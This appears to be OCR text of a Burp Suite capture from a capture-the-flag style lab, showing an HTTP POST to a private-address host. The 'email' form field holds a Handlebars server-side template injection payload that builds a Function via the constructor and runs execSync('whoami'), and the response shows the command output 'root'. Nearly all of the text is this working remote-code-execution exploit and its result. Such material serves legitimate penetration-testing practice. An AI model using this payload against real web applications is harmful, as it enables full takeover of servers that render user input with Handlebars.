 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.129.84.44
3 Content-Length: 573
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.129.84.44
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.129.84.44/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 email={{#with "s" as |string|}}
16 {{#with "e"}}
17 {{#with split as |conslist|}}
18 {{this.pop}}
19 {{this.push (lookup string.sub "constructor")}}
20 {{this.pop}}
21 {{#with string.split as |codelist|}}
22 {{this.pop}}
23 {{this.push "return
process.mainModule.require('child_process').execSync('whoami');"}}
24 {{this.pop}}
25 {{#each conslist}}
26 {{#with (string.sub.apply 0 codelist)}}
27 {{this}}
28 {{/with}}
29 {{/each}}
30 {{/with}}
31 {{/with}}
32 {{/with}}
33 {{/with}}&action=Submit
Response
Pretty Raw Hex Render
\n
21 </header>
22
23 <body>
24 <div id=container>
25 <img
26 src="images/buttons.gif"
27 id="avatar">
28 <div class="type-wrap">
29 <span id="typed" style="white-space:pre;" class="
typed">
</span>
30 </div>
31 </div>
32 <div id="contact">
33 <h3>
We can let you know once we are up and running.
</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail">
</input>
37 <button type="submit" class="button-54" name=
"action" value="Submit">
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 root
48
49
50 </p>
51 </div>
52 <script src="